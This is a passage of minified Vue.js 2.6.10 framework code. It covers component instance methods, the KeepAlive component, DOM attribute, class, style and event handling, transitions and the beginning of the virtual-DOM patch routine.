r=0;r<n.length;r++)bi(t,i,n[r]);else bi(t,i,n)}}(t,e.watch)}(i),function(t){var e=t.$options.provide;e&&(t._provided="function"==typeof e?e.call(t):e)}(i),ti(i,"created"),i.$options.el&&i.$mount(i.$options.el)}}(xi),function(t){Object.defineProperty(t.prototype,"$data",{get:function(){return this._data}}),Object.defineProperty(t.prototype,"$props",{get:function(){return this._props}}),t.prototype.$set=Et,t.prototype.$delete=Pt,t.prototype.$watch=function(t,e,i){if(c(e))return bi(this,t,e,i);(i=i||{}).user=!0;var n=new hi(this,t,e,i);if(i.immediate)try{e.call(this,n.value)}catch(t){Bt(t,this,'callback for immediate watcher "'+n.expression+'"')}return function(){n.teardown()}}}(xi),function(t){var e=/^hook:/;t.prototype.$on=function(t,i){var n=this;if(Array.isArray(t))for(var r=0,s=t.length;r<s;r++)n.$on(t[r],i);else(n._events[t]||(n._events[t]=[])).push(i),e.test(t)&&(n._hasHookEvent=!0);return n},t.prototype.$once=function(t,e){var i=this;function n(){i.$off(t,n),e.apply(i,arguments)}return n.fn=e,i.$on(t,n),i},t.prototype.$off=function(t,e){var i=this;if(!arguments.length)return i._events=Object.create(null),i;if(Array.isArray(t)){for(var n=0,r=t.length;n<r;n++)i.$off(t[n],e);return i}var s,a=i._events[t];if(!a)return i;if(!e)return i._events[t]=null,i;for(var o=a.length;o--;)if((s=a[o])===e||s.fn===e){a.splice(o,1);break}return i},t.prototype.$emit=function(t){var e=this._events[t];if(e){e=e.length>1?E(e):e;for(var i=E(arguments,1),n='event handler for "'+t+'"',r=0,s=e.length;r<s;r++)Ht(e[r],this,i,this,n)}return this}}(xi),function(t){t.prototype._update=function(t,e){var i=this,n=i.$el,r=i._vnode,s=Ze(i);i._vnode=t,i.$el=r?i.__patch__(r,t):i.__patch__(i.$el,t,e,!1),s(),n&&(n.__vue__=null),i.$el&&(i.$el.__vue__=i),i.$vnode&&i.$parent&&i.$vnode===i.$parent._vnode&&(i.$parent.$el=i.$el)},t.prototype.$forceUpdate=function(){this._watcher&&this._watcher.update()},t.prototype.$destroy=function(){var t=this;if(!t._isBeingDestroyed){ti(t,"beforeDestroy"),t._isBeingDestroyed=!0;var e=t.$parent;!e||e._isBeingDestroyed||t.$options.abstract||v(e.$children,t),t._watcher&&t._watcher.teardown();for(var i=t._watchers.length;i--;)t._watchers[i].teardown();t._data.__ob__&&t._data.__ob__.vmCount--,t._isDestroyed=!0,t.__patch__(t._vnode,null),ti(t,"destroyed"),t.$off(),t.$el&&(t.$el.__vue__=null),t.$vnode&&(t.$vnode.parent=null)}}}(xi),function(t){Oe(t.prototype),t.prototype.$nextTick=function(t){return te(t,this)},t.prototype._render=function(){var t,e=this,i=e.$options,n=i.render,r=i._parentVnode;r&&(e.$scopedSlots=pe(r.data.scopedSlots,e.$slots,e.$scopedSlots)),e.$vnode=r;try{He=e,t=n.call(e._renderProxy,e.$createElement)}catch(i){Bt(i,e,"render"),t=e._vnode}finally{He=null}return Array.isArray(t)&&1===t.length&&(t=t[0]),t instanceof ft||(t=gt()),t.parent=r,t}}(xi);var Ei=[String,RegExp,Array],Pi={KeepAlive:{name:"keep-alive",abstract:!0,props:{include:Ei,exclude:Ei,max:[String,Number]},created:function(){this.cache=Object.create(null),this.keys=[]},destroyed:function(){for(var t in this.cache)$i(this.cache,t,this.keys)},mounted:function(){var t=this;this.$watch("include",function(e){Ci(t,function(t){return Si(e,t)})}),this.$watch("exclude",function(e){Ci(t,function(t){return!Si(e,t)})})},render:function(){var t=this.$slots.default,e=Ye(t),i=e&&e.componentOptions;if(i){var n=Ti(i),r=this.include,s=this.exclude;if(r&&(!n||!Si(r,n))||s&&n&&Si(s,n))return e;var a=this.cache,o=this.keys,l=null==e.key?i.Ctor.cid+(i.tag?"::"+i.tag:""):e.key;a[l]?(e.componentInstance=a[l].componentInstance,v(o,l),o.push(l)):(a[l]=e,o.push(l),this.max&&o.length>parseInt(this.max)&&$i(a,o[0],o,this._vnode)),e.data.keepAlive=!0}return e||t&&t[0]}}};!function(t){var e={get:function(){return N}};Object.defineProperty(t,"config",e),t.util={warn:lt,extend:P,mergeOptions:Dt,defineReactive:$t},t.set=Et,t.delete=Pt,t.nextTick=te,t.observable=function(t){return Ct(t),t},t.options=Object.create(null),z.forEach(function(e){t.options[e+"s"]=Object.create(null)}),t.options._base=t,P(t.options.components,Pi),function(t){t.use=function(t){var e=this._installedPlugins||(this._installedPlugins=[]);if(e.indexOf(t)>-1)return this;var i=E(arguments,1);return i.unshift(this),"function"==typeof t.install?t.install.apply(t,i):"function"==typeof t&&t.apply(null,i),e.push(t),this}}(t),function(t){t.mixin=function(t){return this.options=Dt(this.options,t),this}}(t),function(t){t.cid=0;var e=1;t.extend=function(t){t=t||{};var i=this,n=i.cid,r=t._Ctor||(t._Ctor={});if(r[n])return r[n];var s=t.name||i.options.name,a=function(t){this._init(t)};return(a.prototype=Object.create(i.prototype)).constructor=a,a.cid=e++,a.options=Dt(i.options,t),a.super=i,a.options.props&&function(t){var e=t.options.props;for(var i in e)fi(t.prototype,"_props",i)}(a),a.options.computed&&function(t){var e=t.options.computed;for(var i in e)gi(t.prototype,i,e[i])}(a),a.extend=i.extend,a.mixin=i.mixin,a.use=i.use,z.forEach(function(t){a[t]=i[t]}),s&&(a.options.components[s]=a),a.superOptions=i.options,a.extendOptions=t,a.sealedOptions=P({},a.options),r[n]=a,a}}(t),function(t){z.forEach(function(e){t[e]=function(t,i){return i?("component"===e&&c(i)&&(i.name=i.name||t,i=this.options._base.extend(i)),"directive"===e&&"function"==typeof i&&(i={bind:i,update:i}),this.options[e+"s"][t]=i,i):this.options[e+"s"][t]}})}(t)}(xi),Object.defineProperty(xi.prototype,"$isServer",{get:nt}),Object.defineProperty(xi.prototype,"$ssrContext",{get:function(){return this.$vnode&&this.$vnode.ssrContext}}),Object.defineProperty(xi,"FunctionalRenderContext",{value:Me}),xi.version="2.6.10";var ki=f("style,class"),Oi=f("input,textarea,option,select,progress"),Mi=function(t,e,i){return"value"===i&&Oi(t)&&"button"!==e||"selected"===i&&"option"===t||"checked"===i&&"input"===t||"muted"===i&&"video"===t},Ai=f("contenteditable,draggable,spellcheck"),Li=f("events,caret,typing,plaintext-only"),Ii=function(t,e){return Ni(e)||"false"===e?"false":"contenteditable"===t&&Li(e)?e:"true"},Di=f("allowfullscreen,async,autofocus,autoplay,checked,compact,controls,declare,default,defaultchecked,defaultmuted,defaultselected,defer,disabled,enabled,formnovalidate,hidden,indeterminate,inert,ismap,itemscope,loop,multiple,muted,nohref,noresize,noshade,novalidate,nowrap,open,pauseonexit,readonly,required,reversed,scoped,seamless,selected,sortable,translate,truespeed,typemustmatch,visible"),Ri="http://www.w3.org/1999/xlink",zi=function(t){return":"===t.charAt(5)&&"xlink"===t.slice(0,5)},Fi=function(t){return zi(t)?t.slice(6,t.length):""},Ni=function(t){return null==t||!1===t};function ji(t,e){return{staticClass:Bi(t.staticClass,e.staticClass),class:r(t.class)?[t.class,e.class]:e.class}}function Bi(t,e){return t?e?t+" "+e:t:e||""}function Hi(t){return Array.isArray(t)?function(t){for(var e,i="",n=0,s=t.length;n<s;n++)r(e=Hi(t[n]))&&""!==e&&(i&&(i+=" "),i+=e);return i}(t):o(t)?function(t){var e="";for(var i in t)t[i]&&(e&&(e+=" "),e+=i);return e}(t):"string"==typeof t?t:""}var Vi={svg:"http://www.w3.org/2000/svg",math:"http://www.w3.org/1998/Math/MathML"},Xi=f("html,body,base,head,link,meta,style,title,address,article,aside,footer,header,h1,h2,h3,h4,h5,h6,hgroup,nav,section,div,dd,dl,dt,figcaption,figure,picture,hr,img,li,main,ol,p,pre,ul,a,b,abbr,bdi,bdo,br,cite,code,data,dfn,em,i,kbd,mark,q,rp,rt,rtc,ruby,s,samp,small,span,strong,sub,sup,time,u,var,wbr,area,audio,map,track,video,embed,object,param,source,canvas,script,noscript,del,ins,caption,col,colgroup,table,thead,tbody,td,th,tr,button,datalist,fieldset,form,input,label,legend,meter,optgroup,option,output,progress,select,textarea,details,dialog,menu,menuitem,summary,content,element,shadow,template,blockquote,iframe,tfoot"),Yi=f("svg,animate,circle,clippath,cursor,defs,desc,ellipse,filter,font-face,foreignObject,g,glyph,image,line,marker,mask,missing-glyph,path,pattern,polygon,polyline,rect,switch,symbol,text,textpath,tspan,use,view",!0),Gi=function(t){return Xi(t)||Yi(t)};function qi(t){return Yi(t)?"svg":"math"===t?"math":void 0}var Ui=Object.create(null),Wi=f("text,number,password,search,email,tel,url");function Ki(t){if("string"==typeof t){var e=document.querySelector(t);return e||document.createElement("div")}return t}var Zi=Object.freeze({createElement:function(t,e){var i=document.createElement(t);return"select"!==t?i:(e.data&&e.data.attrs&&void 0!==e.data.attrs.multiple&&i.setAttribute("multiple","multiple"),i)},createElementNS:function(t,e){return document.createElementNS(Vi[t],e)},createTextNode:function(t){return document.createTextNode(t)},createComment:function(t){return document.createComment(t)},insertBefore:function(t,e,i){t.insertBefore(e,i)},removeChild:function(t,e){t.removeChild(e)},appendChild:function(t,e){t.appendChild(e)},parentNode:function(t){return t.parentNode},nextSibling:function(t){return t.nextSibling},tagName:function(t){return t.tagName},setTextContent:function(t,e){t.textContent=e},setStyleScope:function(t,e){t.setAttribute(e,"")}}),Ji={create:function(t,e){Qi(e)},update:function(t,e){t.data.ref!==e.data.ref&&(Qi(t,!0),Qi(e))},destroy:function(t){Qi(t,!0)}};function Qi(t,e){var i=t.data.ref;if(r(i)){var n=t.context,s=t.componentInstance||t.elm,a=n.$refs;e?Array.isArray(a[i])?v(a[i],s):a[i]===s&&(a[i]=void 0):t.data.refInFor?Array.isArray(a[i])?a[i].indexOf(s)<0&&a[i].push(s):a[i]=[s]:a[i]=s}}var tn=new ft("",{},[]),en=["create","activate","update","remove","destroy"];function nn(t,e){return t.key===e.key&&(t.tag===e.tag&&t.isComment===e.isComment&&r(t.data)===r(e.data)&&function(t,e){if("input"!==t.tag)return!0;var i,n=r(i=t.data)&&r(i=i.attrs)&&i.type,s=r(i=e.data)&&r(i=i.attrs)&&i.type;return n===s||Wi(n)&&Wi(s)}(t,e)||s(t.isAsyncPlaceholder)&&t.asyncFactory===e.asyncFactory&&n(e.asyncFactory.error))}function rn(t,e,i){var n,s,a={};for(n=e;n<=i;++n)r(s=t[n].key)&&(a[s]=n);return a}var sn={create:an,update:an,destroy:function(t){an(t,tn)}};function an(t,e){(t.data.directives||e.data.directives)&&function(t,e){var i,n,r,s=t===tn,a=e===tn,o=ln(t.data.directives,t.context),l=ln(e.data.directives,e.context),c=[],u=[];for(i in l)n=o[i],r=l[i],n?(r.oldValue=n.value,r.oldArg=n.arg,un(r,"update",e,t),r.def&&r.def.componentUpdated&&u.push(r)):(un(r,"bind",e,t),r.def&&r.def.inserted&&c.push(r));if(c.length){var d=function(){for(var i=0;i<c.length;i++)un(c[i],"inserted",e,t)};s?ae(e,"insert",d):d()}if(u.length&&ae(e,"postpatch",function(){for(var i=0;i<u.length;i++)un(u[i],"componentUpdated",e,t)}),!s)for(i in o)l[i]||un(o[i],"unbind",t,t,a)}(t,e)}var on=Object.create(null);function ln(t,e){var i,n,r=Object.create(null);if(!t)return r;for(i=0;i<t.length;i++)(n=t[i]).modifiers||(n.modifiers=on),r[cn(n)]=n,n.def=Rt(e.$options,"directives",n.name);return r}function cn(t){return t.rawName||t.name+"."+Object.keys(t.modifiers||{}).join(".")}function un(t,e,i,n,r){var s=t.def&&t.def[e];if(s)try{s(i.elm,t,i,n,r)}catch(n){Bt(n,i.context,"directive "+t.name+" "+e+" hook")}}var dn=[Ji,sn];function hn(t,e){var i=e.componentOptions;if(!(r(i)&&!1===i.Ctor.options.inheritAttrs||n(t.data.attrs)&&n(e.data.attrs))){var s,a,o=e.elm,l=t.data.attrs||{},c=e.data.attrs||{};for(s in r(c.__ob__)&&(c=e.data.attrs=P({},c)),c)a=c[s],l[s]!==a&&pn(o,s,a);for(s in(W||Z)&&c.value!==l.value&&pn(o,"value",c.value),l)n(c[s])&&(zi(s)?o.removeAttributeNS(Ri,Fi(s)):Ai(s)||o.removeAttribute(s))}}function pn(t,e,i){t.tagName.indexOf("-")>-1?fn(t,e,i):Di(e)?Ni(i)?t.removeAttribute(e):(i="allowfullscreen"===e&&"EMBED"===t.tagName?"true":e,t.setAttribute(e,i)):Ai(e)?t.setAttribute(e,Ii(e,i)):zi(e)?Ni(i)?t.removeAttributeNS(Ri,Fi(e)):t.setAttributeNS(Ri,e,i):fn(t,e,i)}function fn(t,e,i){if(Ni(i))t.removeAttribute(e);else{if(W&&!K&&"TEXTAREA"===t.tagName&&"placeholder"===e&&""!==i&&!t.__ieph){var n=function(e){e.stopImmediatePropagation(),t.removeEventListener("input",n)};t.addEventListener("input",n),t.__ieph=!0}t.setAttribute(e,i)}}var mn={create:hn,update:hn};function gn(t,e){var i=e.elm,s=e.data,a=t.data;if(!(n(s.staticClass)&&n(s.class)&&(n(a)||n(a.staticClass)&&n(a.class)))){var o=function(t){for(var e=t.data,i=t,n=t;r(n.componentInstance);)(n=n.componentInstance._vnode)&&n.data&&(e=ji(n.data,e));for(;r(i=i.parent);)i&&i.data&&(e=ji(e,i.data));return function(t,e){return r(t)||r(e)?Bi(t,Hi(e)):""}(e.staticClass,e.class)}(e),l=i._transitionClasses;r(l)&&(o=Bi(o,Hi(l))),o!==i._prevClass&&(i.setAttribute("class",o),i._prevClass=o)}}var vn,yn,bn,_n,wn,xn,Tn={create:gn,update:gn},Sn=/[\w).+\-_$\]]/;function Cn(t){var e,i,n,r,s,a=!1,o=!1,l=!1,c=!1,u=0,d=0,h=0,p=0;for(n=0;n<t.length;n++)if(i=e,e=t.charCodeAt(n),a)39===e&&92!==i&&(a=!1);else if(o)34===e&&92!==i&&(o=!1);else if(l)96===e&&92!==i&&(l=!1);else if(c)47===e&&92!==i&&(c=!1);else if(124!==e||124===t.charCodeAt(n+1)||124===t.charCodeAt(n-1)||u||d||h){switch(e){case 34:o=!0;break;case 39:a=!0;break;case 96:l=!0;break;case 40:h++;break;case 41:h--;break;case 91:d++;break;case 93:d--;break;case 123:u++;break;case 125:u--}if(47===e){for(var f=n-1,m=void 0;f>=0&&" "===(m=t.charAt(f));f--);m&&Sn.test(m)||(c=!0)}}else void 0===r?(p=n+1,r=t.slice(0,n).trim()):g();function g(){(s||(s=[])).push(t.slice(p,n).trim()),p=n+1}if(void 0===r?r=t.slice(0,n).trim():0!==p&&g(),s)for(n=0;n<s.length;n++)r=$n(r,s[n]);return r}function $n(t,e){var i=e.indexOf("(");if(i<0)return'_f("'+e+'")('+t+")";var n=e.slice(0,i),r=e.slice(i+1);return'_f("'+n+'")('+t+(")"!==r?","+r:r)}function En(t,e){console.error("[Vue compiler]: "+t)}function Pn(t,e){return t?t.map(function(t){return t[e]}).filter(function(t){return t}):[]}function kn(t,e,i,n,r){(t.props||(t.props=[])).push(Fn({name:e,value:i,dynamic:r},n)),t.plain=!1}function On(t,e,i,n,r){(r?t.dynamicAttrs||(t.dynamicAttrs=[]):t.attrs||(t.attrs=[])).push(Fn({name:e,value:i,dynamic:r},n)),t.plain=!1}function Mn(t,e,i,n){t.attrsMap[e]=i,t.attrsList.push(Fn({name:e,value:i},n))}function An(t,e,i,n,r,s,a,o){(t.directives||(t.directives=[])).push(Fn({name:e,rawName:i,value:n,arg:r,isDynamicArg:s,modifiers:a},o)),t.plain=!1}function Ln(t,e,i){return i?"_p("+e+',"'+t+'")':t+e}function In(e,i,n,r,s,a,o,l){var c;(r=r||t).right?l?i="("+i+")==='click'?'contextmenu':("+i+")":"click"===i&&(i="contextmenu",delete r.right):r.middle&&(l?i="("+i+")==='click'?'mouseup':("+i+")":"click"===i&&(i="mouseup")),r.capture&&(delete r.capture,i=Ln("!",i,l)),r.once&&(delete r.once,i=Ln("~",i,l)),r.passive&&(delete r.passive,i=Ln("&",i,l)),r.native?(delete r.native,c=e.nativeEvents||(e.nativeEvents={})):c=e.events||(e.events={});var u=Fn({value:n.trim(),dynamic:l},o);r!==t&&(u.modifiers=r);var d=c[i];Array.isArray(d)?s?d.unshift(u):d.push(u):c[i]=d?s?[u,d]:[d,u]:u,e.plain=!1}function Dn(t,e,i){var n=Rn(t,":"+e)||Rn(t,"v-bind:"+e);if(null!=n)return Cn(n);if(!1!==i){var r=Rn(t,e);if(null!=r)return JSON.stringify(r)}}function Rn(t,e,i){var n;if(null!=(n=t.attrsMap[e]))for(var r=t.attrsList,s=0,a=r.length;s<a;s++)if(r[s].name===e){r.splice(s,1);break}return i&&delete t.attrsMap[e],n}function zn(t,e){for(var i=t.attrsList,n=0,r=i.length;n<r;n++){var s=i[n];if(e.test(s.name))return i.splice(n,1),s}}function Fn(t,e){return e&&(null!=e.start&&(t.start=e.start),null!=e.end&&(t.end=e.end)),t}function Nn(t,e,i){var n=i||{},r=n.number,s="$$v";n.trim&&(s="(typeof $$v === 'string'? $$v.trim(): $$v)"),r&&(s="_n("+s+")");var a=jn(e,s);t.model={value:"("+e+")",expression:JSON.stringify(e),callback:"function ($$v) {"+a+"}"}}function jn(t,e){var i=function(t){if(t=t.trim(),vn=t.length,t.indexOf("[")<0||t.lastIndexOf("]")<vn-1)return(_n=t.lastIndexOf("."))>-1?{exp:t.slice(0,_n),key:'"'+t.slice(_n+1)+'"'}:{exp:t,key:null};for(yn=t,_n=wn=xn=0;!Hn();)Vn(bn=Bn())?Yn(bn):91===bn&&Xn(bn);return{exp:t.slice(0,wn),key:t.slice(wn+1,xn)}}(t);return null===i.key?t+"="+e:"$set("+i.exp+", "+i.key+", "+e+")"}function Bn(){return yn.charCodeAt(++_n)}function Hn(){return _n>=vn}function Vn(t){return 34===t||39===t}function Xn(t){var e=1;for(wn=_n;!Hn();)if(Vn(t=Bn()))Yn(t);else if(91===t&&e++,93===t&&e--,0===e){xn=_n;break}}function Yn(t){for(var e=t;!Hn()&&(t=Bn())!==e;);}var Gn,qn="__r",Un="__c";function Wn(t,e,i){var n=Gn;return function r(){null!==e.apply(null,arguments)&&Jn(t,r,i,n)}}var Kn=Gt&&!(Q&&Number(Q[1])<=53);function Zn(t,e,i,n){if(Kn){var r=oi,s=e;e=s._wrapper=function(t){if(t.target===t.currentTarget||t.timeStamp>=r||t.timeStamp<=0||t.target.ownerDocument!==document)return s.apply(this,arguments)}}Gn.addEventListener(t,e,et?{capture:i,passive:n}:i)}function Jn(t,e,i,n){(n||Gn).removeEventListener(t,e._wrapper||e,i)}function Qn(t,e){if(!n(t.data.on)||!n(e.data.on)){var i=e.data.on||{},s=t.data.on||{};Gn=e.elm,function(t){if(r(t[qn])){var e=W?"change":"input";t[e]=[].concat(t[qn],t[e]||[]),delete t[qn]}r(t[Un])&&(t.change=[].concat(t[Un],t.change||[]),delete t[Un])}(i),se(i,s,Zn,Jn,Wn,e.context),Gn=void 0}}var tr,er={create:Qn,update:Qn};function ir(t,e){if(!n(t.data.domProps)||!n(e.data.domProps)){var i,s,a=e.elm,o=t.data.domProps||{},l=e.data.domProps||{};for(i in r(l.__ob__)&&(l=e.data.domProps=P({},l)),o)i in l||(a[i]="");for(i in l){if(s=l[i],"textContent"===i||"innerHTML"===i){if(e.children&&(e.children.length=0),s===o[i])continue;1===a.childNodes.length&&a.removeChild(a.childNodes[0])}if("value"===i&&"PROGRESS"!==a.tagName){a._value=s;var c=n(s)?"":String(s);nr(a,c)&&(a.value=c)}else if("innerHTML"===i&&Yi(a.tagName)&&n(a.innerHTML)){(tr=tr||document.createElement("div")).innerHTML="<svg>"+s+"</svg>";for(var u=tr.firstChild;a.firstChild;)a.removeChild(a.firstChild);for(;u.firstChild;)a.appendChild(u.firstChild)}else if(s!==o[i])try{a[i]=s}catch(t){}}}}function nr(t,e){return!t.composing&&("OPTION"===t.tagName||function(t,e){var i=!0;try{i=document.activeElement!==t}catch(t){}return i&&t.value!==e}(t,e)||function(t,e){var i=t.value,n=t._vModifiers;if(r(n)){if(n.number)return p(i)!==p(e);if(n.trim)return i.trim()!==e.trim()}return i!==e}(t,e))}var rr={create:ir,update:ir},sr=_(function(t){var e={},i=/:(.+)/;return t.split(/;(?![^(]*\))/g).forEach(function(t){if(t){var n=t.split(i);n.length>1&&(e[n[0].trim()]=n[1].trim())}}),e});function ar(t){var e=or(t.style);return t.staticStyle?P(t.staticStyle,e):e}function or(t){return Array.isArray(t)?k(t):"string"==typeof t?sr(t):t}var lr,cr=/^--/,ur=/\s*!important$/,dr=function(t,e,i){if(cr.test(e))t.style.setProperty(e,i);else if(ur.test(i))t.style.setProperty(C(e),i.replace(ur,""),"important");else{var n=pr(e);if(Array.isArray(i))for(var r=0,s=i.length;r<s;r++)t.style[n]=i[r];else t.style[n]=i}},hr=["Webkit","Moz","ms"],pr=_(function(t){if(lr=lr||document.createElement("div").style,"filter"!==(t=x(t))&&t in lr)return t;for(var e=t.charAt(0).toUpperCase()+t.slice(1),i=0;i<hr.length;i++){var n=hr[i]+e;if(n in lr)return n}});function fr(t,e){var i=e.data,s=t.data;if(!(n(i.staticStyle)&&n(i.style)&&n(s.staticStyle)&&n(s.style))){var a,o,l=e.elm,c=s.staticStyle,u=s.normalizedStyle||s.style||{},d=c||u,h=or(e.data.style)||{};e.data.normalizedStyle=r(h.__ob__)?P({},h):h;var p=function(t,e){for(var i,n={},r=t;r.componentInstance;)(r=r.componentInstance._vnode)&&r.data&&(i=ar(r.data))&&P(n,i);(i=ar(t.data))&&P(n,i);for(var s=t;s=s.parent;)s.data&&(i=ar(s.data))&&P(n,i);return n}(e);for(o in d)n(p[o])&&dr(l,o,"");for(o in p)(a=p[o])!==d[o]&&dr(l,o,null==a?"":a)}}var mr={create:fr,update:fr},gr=/\s+/;function vr(t,e){if(e&&(e=e.trim()))if(t.classList)e.indexOf(" ")>-1?e.split(gr).forEach(function(e){return t.classList.add(e)}):t.classList.add(e);else{var i=" "+(t.getAttribute("class")||"")+" ";i.indexOf(" "+e+" ")<0&&t.setAttribute("class",(i+e).trim())}}function yr(t,e){if(e&&(e=e.trim()))if(t.classList)e.indexOf(" ")>-1?e.split(gr).forEach(function(e){return t.classList.remove(e)}):t.classList.remove(e),t.classList.length||t.removeAttribute("class");else{for(var i=" "+(t.getAttribute("class")||"")+" ",n=" "+e+" ";i.indexOf(n)>=0;)i=i.replace(n," ");(i=i.trim())?t.setAttribute("class",i):t.removeAttribute("class")}}function br(t){if(t){if("object"==typeof t){var e={};return!1!==t.css&&P(e,_r(t.name||"v")),P(e,t),e}return"string"==typeof t?_r(t):void 0}}var _r=_(function(t){return{enterClass:t+"-enter",enterToClass:t+"-enter-to",enterActiveClass:t+"-enter-active",leaveClass:t+"-leave",leaveToClass:t+"-leave-to",leaveActiveClass:t+"-leave-active"}}),wr=Y&&!K,xr="transition",Tr="animation",Sr="transition",Cr="transitionend",$r="animation",Er="animationend";wr&&(void 0===window.ontransitionend&&void 0!==window.onwebkittransitionend&&(Sr="WebkitTransition",Cr="webkitTransitionEnd"),void 0===window.onanimationend&&void 0!==window.onwebkitanimationend&&($r="WebkitAnimation",Er="webkitAnimationEnd"));var Pr=Y?window.requestAnimationFrame?window.requestAnimationFrame.bind(window):setTimeout:function(t){return t()};function kr(t){Pr(function(){Pr(t)})}function Or(t,e){var i=t._transitionClasses||(t._transitionClasses=[]);i.indexOf(e)<0&&(i.push(e),vr(t,e))}function Mr(t,e){t._transitionClasses&&v(t._transitionClasses,e),yr(t,e)}function Ar(t,e,i){var n=Ir(t,e),r=n.type,s=n.timeout,a=n.propCount;if(!r)return i();var o=r===xr?Cr:Er,l=0,c=function(){t.removeEventListener(o,u),i()},u=function(e){e.target===t&&++l>=a&&c()};setTimeout(function(){l<a&&c()},s+1),t.addEventListener(o,u)}var Lr=/\b(transform|all)(,|$)/;function Ir(t,e){var i,n=window.getComputedStyle(t),r=(n[Sr+"Delay"]||"").split(", "),s=(n[Sr+"Duration"]||"").split(", "),a=Dr(r,s),o=(n[$r+"Delay"]||"").split(", "),l=(n[$r+"Duration"]||"").split(", "),c=Dr(o,l),u=0,d=0;return e===xr?a>0&&(i=xr,u=a,d=s.length):e===Tr?c>0&&(i=Tr,u=c,d=l.length):d=(i=(u=Math.max(a,c))>0?a>c?xr:Tr:null)?i===xr?s.length:l.length:0,{type:i,timeout:u,propCount:d,hasTransform:i===xr&&Lr.test(n[Sr+"Property"])}}function Dr(t,e){for(;t.length<e.length;)t=t.concat(t);return Math.max.apply(null,e.map(function(e,i){return Rr(e)+Rr(t[i])}))}function Rr(t){return 1e3*Number(t.slice(0,-1).replace(",","."))}function zr(t,e){var i=t.elm;r(i._leaveCb)&&(i._leaveCb.cancelled=!0,i._leaveCb());var s=br(t.data.transition);if(!n(s)&&!r(i._enterCb)&&1===i.nodeType){for(var a=s.css,l=s.type,c=s.enterClass,u=s.enterToClass,d=s.enterActiveClass,h=s.appearClass,f=s.appearToClass,m=s.appearActiveClass,g=s.beforeEnter,v=s.enter,y=s.afterEnter,b=s.enterCancelled,_=s.beforeAppear,w=s.appear,x=s.afterAppear,T=s.appearCancelled,S=s.duration,C=Ke,$=Ke.$vnode;$&&$.parent;)C=$.context,$=$.parent;var E=!C._isMounted||!t.isRootInsert;if(!E||w||""===w){var P=E&&h?h:c,k=E&&m?m:d,O=E&&f?f:u,M=E&&_||g,A=E&&"function"==typeof w?w:v,L=E&&x||y,I=E&&T||b,R=p(o(S)?S.enter:S),z=!1!==a&&!K,F=jr(A),N=i._enterCb=D(function(){z&&(Mr(i,O),Mr(i,k)),N.cancelled?(z&&Mr(i,P),I&&I(i)):L&&L(i),i._enterCb=null});t.data.show||ae(t,"insert",function(){var e=i.parentNode,n=e&&e._pending&&e._pending[t.key];n&&n.tag===t.tag&&n.elm._leaveCb&&n.elm._leaveCb(),A&&A(i,N)}),M&&M(i),z&&(Or(i,P),Or(i,k),kr(function(){Mr(i,P),N.cancelled||(Or(i,O),F||(Nr(R)?setTimeout(N,R):Ar(i,l,N)))})),t.data.show&&(e&&e(),A&&A(i,N)),z||F||N()}}}function Fr(t,e){var i=t.elm;r(i._enterCb)&&(i._enterCb.cancelled=!0,i._enterCb());var s=br(t.data.transition);if(n(s)||1!==i.nodeType)return e();if(!r(i._leaveCb)){var a=s.css,l=s.type,c=s.leaveClass,u=s.leaveToClass,d=s.leaveActiveClass,h=s.beforeLeave,f=s.leave,m=s.afterLeave,g=s.leaveCancelled,v=s.delayLeave,y=s.duration,b=!1!==a&&!K,_=jr(f),w=p(o(y)?y.leave:y),x=i._leaveCb=D(function(){i.parentNode&&i.parentNode._pending&&(i.parentNode._pending[t.key]=null),b&&(Mr(i,u),Mr(i,d)),x.cancelled?(b&&Mr(i,c),g&&g(i)):(e(),m&&m(i)),i._leaveCb=null});v?v(T):T()}function T(){x.cancelled||(!t.data.show&&i.parentNode&&((i.parentNode._pending||(i.parentNode._pending={}))[t.key]=t),h&&h(i),b&&(Or(i,c),Or(i,d),kr(function(){Mr(i,c),x.cancelled||(Or(i,u),_||(Nr(w)?setTimeout(x,w):Ar(i,l,x)))})),f&&f(i,x),b||_||x())}}function Nr(t){return"number"==typeof t&&!isNaN(t)}function jr(t){if(n(t))return!1;var e=t.fns;return r(e)?jr(Array.isArray(e)?e[0]:e):(t._length||t.length)>1}function Br(t,e){!0!==e.data.show&&zr(e)}var Hr=function(t){var e,i,o={},l=t.modules,c=t.nodeOps;for(e=0;e<en.length;++e)for(o[en[e]]=[],i=0;i<l.length;++i)r(l[i][en[e]])&&o[en[e]].push(l[i][en[e]]);function u(t){var e=c.parentNode(t);r(e)&&c.removeChild(e,t)}function d(t,e,i,n,a,l,u){if(r(t.elm)&&r(l)&&(t=l[u]=yt(t)),t.isRootInsert=!a,!function(t,e,i,n){var a=t.data;if(r(a)){var l=r(t.componentInstance)&&a.keepAlive;if(r(a=a.hook)&&r(a=a.init)&&a(t,!1),r(t.componentInstance))return h(t,e),p(i,t.elm,n),s(l)&&function(t,e,i,n){for(var s,a=t;a.componentInstance;)if(a=a.componentInstance._vnode,r(s=a.data)&&r(s=s.transition)){for(s=0;s<o.activate.length;++s)o.activate[s](tn,a);e.push(a);break}p(i,t.elm,n)}(t,e,i,n),!0}}(t,e,i,n)){var d=t.data,f=t.children,g=t.tag;r(g)?(t.elm=t.ns?c.createElementNS(t.ns,g):c.createElement(g,t),y(t),m(t,f,e),r(d)&&v(t,e),p(i,t.elm,n)):s(t.isComment)?(t.elm=c.createComment(t.text),p(i,t.elm,n)):(t.elm=c.createTextNode(t.text),p(i,t.elm,n))}}function h(t,e){r(t.data.pendingInsert)&&(e.push.apply(e,t.data.pendingInsert),t.data.pendingInsert=null),t.elm=t.componentInstance.$el,g(t)?(v(t,e),y(t)):(Qi(t),e.push(t))}function p(t,e,i){r(t)&&(r(i)?c.parentNode(i)===t&&c.insertBefore(t,e,i):c.appendChild(t,e))}function m(t,e,i){if(Array.isArray(e))for(var n=0;n<e.length;++n)d(e[n],i,t.elm,null,!0,e,n);else a(t.text)&&c.appendChild(t.elm,c.createTextNode(String(t.text)))}function g(t){for(;t.componentInstance;)t=t.componentInstance._vnode;return r(t.tag)}function v(t,i){for(var n=0;n<o.create.length;++n)o.create[n](tn,t);r(e=t.data.hook)&&(r(e.create)&&e.create(tn,t),r(e.insert)&&i.push(t))}function y(t){var e;if(r(e=t.fnScopeId))c.setStyleScope(t.elm,e);else for(var i=t;i;)r(e=i.context)&&r(e=e.$options._scopeId)&&c.setStyleScope(t.elm,e),i=i.parent;r(e=Ke)&&e!==t.context&&e!==t.fnContext&&r(e=e.$options._scopeId)&&c.setStyleScope(t.elm,e)}function b(t,e,i,n,r,s){for(;n<=r;++n)d(i[n],s,t,e,!1,i,n)}function _(t){var 